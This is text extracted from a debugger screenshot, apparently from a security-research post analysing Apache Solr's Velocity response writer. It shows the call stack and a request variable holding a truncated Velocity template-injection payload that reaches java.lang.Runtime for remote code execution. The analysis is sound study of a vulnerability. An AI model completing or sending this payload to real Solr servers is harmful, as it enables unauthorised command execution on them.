 1
2 @ public static void writeQueryResponse(final OutputStream outputStream, QueryResponseWriter responseWriter, SolrQueryRequest solrRequest, SolrQueryResponse solrResponse, String content
3 if (responseWriter instanceof BinaryQueryResponseWriter) {
4 BinaryQueryResponseWriter binWriter = (BinaryQueryResponseWriter)responseWriter;
5 binWriter.write(outputStream, solrRequest, solrResponse);
6 } else {
7 OutputStream out = new OutputStream() {
8 public void write(int b) throws IOException {
9 outputStream.write(b); outputStream: "HttpOutput@64b3cbf5{OPEN}"
0 }
1
2 public void flush() throws IOException {
3 }
4 };
5 Writer writer = buildWriter(out, ContentStreamBase.getCharsetFromContentType(contentType)); contentType: "text/html;charset=UTF-8"
6 responseWriter.write(writer, solrRequest, solrResponse); solrRequest: "{q=1&v.template.templatename1=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr
7 writer.flush();
8 }
9
0 }
1
QueryResponseWriterUtil › writeQueryResponse()
g: localhost:9000 ×
ebugger Console
Frames Threads
Variables
"qtp462773420-14"@6,927 in group "main": RUNNING
write:150, VelocityResponseWriter (org.apache.solr.response)
writeQueryResponse:65, QueryResponseWriterUtil (org.apache.solr.response)
writeResponse:873, HttpSolrCall (org.apache.solr.servlet)
call:582, HttpSolrCall (org.apache.solr.servlet)
doFilter:423, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:350, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:1602, ServletHandler$CachedChain (org.eclipse.jetty.servlet)
doHandle:540, ServletHandler (org.eclipse.jetty.servlet)
handle:146, ScopedHandler (org.eclipse.jetty.server.handler)
handle:548, SecurityHandler (org.eclipse.jetty.security)
handle:132, HandlerWrapper (org.eclipse.jetty.server.handler)
p outputStream = "HttpOutput@64b3cbf5{OPEN}"
p responseWriter
p solrRequest = "{q=1&v.template.templatename1=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+... View
p solrResponse
p contentType = "text/html;charset=UTF-8"
out
writer
先知社区
ependency Viewer Terminal 4: Run 5: Debug 6: TODO Event Log